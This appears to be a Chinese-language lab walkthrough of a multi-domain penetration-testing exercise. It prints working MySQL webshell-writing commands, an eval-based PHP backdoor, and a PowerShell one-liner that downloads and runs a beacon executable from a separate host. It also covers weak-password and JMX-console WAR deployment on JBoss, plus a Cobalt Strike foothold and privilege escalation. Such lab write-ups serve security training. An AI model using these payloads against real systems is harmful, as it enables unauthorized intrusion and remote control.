
3)写 shell
(1)into oufile 写 shell

首先基础语法查询 secure\_file\_priv 是否有限制
NULL 不允许导入或导出 /tmp 只允许在 /tmp 目录导入导出 空 不限制目录
show global variables like '%secure_file_priv%';
结果为空,允许导入导出,可以利用

写入webshell
select '<?php @eval($_POST[yyds]);?>' into outfile 'C:/phpStudy/WWW/cc2.php';
蚁剑连接

4)上线CS
CS在安全域会话上建立中转监听


使用此监听生成木马ch4nge3.exe

把木马放到蚁剑中,运行上线CS


 (2)方法二:日志文件写 shell
SHOW VARIABLES LIKE 'general%';

general_log 默认关闭,开启它可以记录用户输入的每条命令,会把其保存在对应的日志文件中。
可以尝试自定义日志文件,并向日志文件里面写入内容的话,那么就可以成功 getshell:
# 更改日志文件位置set global general_log = "ON";set global general_log_file='C:/phpStudy/WWW/cch4nge.php';# 查看当前配置mysql> SHOW VARIABLES LIKE 'general%';

# 往日志里面写入 payloadselect '<?php @eval($_POST[yyds]);?>';# 此时已经写到 cch4nge.php 文件当中了

蚁剑连接
9 Jboss弱口令-->攻击父域普通用户
IP:10.10.10.90
proxy:1.xxx.xxx.xx4:13633
1)信息收集
扫描开放端口服务信息
shell fscan.exe -h 10.10.10.90 -p 1-65535


NetInfo:
[*]10.10.10.90
   [->]hexin
   [->]10.10.10.90

WebTitle:http://10.10.10.90:8080 200 Welcome to JBoss AS
10.10.10.90 MS17-010    (Windows 7 Professional 7601 Service Pack 1)
访问靶机-Jboss
http://10.10.10.90:8080/
2)漏洞利用
弱口令
登录账号密码admin/admin
http://10.10.10.90:8080/admin-console/login.seam

3)上传war木马拿shell

网站语言是jsp,war木马就是把jsp的webshell做成zip压缩包,然后后缀名zip改为war就可以了

点击Add a new resource,上传war包:

选择做好的war包,默认点击continue
上传成功

点击创建的war包进入下一步,若状态为stop,点击Start按钮(默认都是start状态,不需要点击Start按钮):


访问webshell

4)上线CS
首先把后门木马放到web服务器中的C:\phpStudy\WWW路径

访问http://10.10.10.101/ch4nge2.exe就会下载

执行payload
powershell -Command (new-object System.Net.WebClient).DownloadFile('http://10.10.10.101/ch4nge2.exe','ch4nge2.exe');start-process ch4nge2.exe

成功上线

5)提权
使用CS自带的提权工具


点击开始!成功提权
 附加:拿shell方法2:JMX console未授权访问漏洞
直接点击JBoss主页中的JMX Console链接进入JMX Console页面。
进入jboss.system,在Jboss.system页面中点击service=MainDeployer,

进入service=MainDeployer页面之后,找到methodIndex为17 or 19的deploy填写远程war包地址进行远程部署:

将jsp大马做成的war包放在web机器的www目录下

访问测试一下,可以正常访问

输入http://10.10.10.66/ch4nge2.war

点击Invoke

访问jsp大马
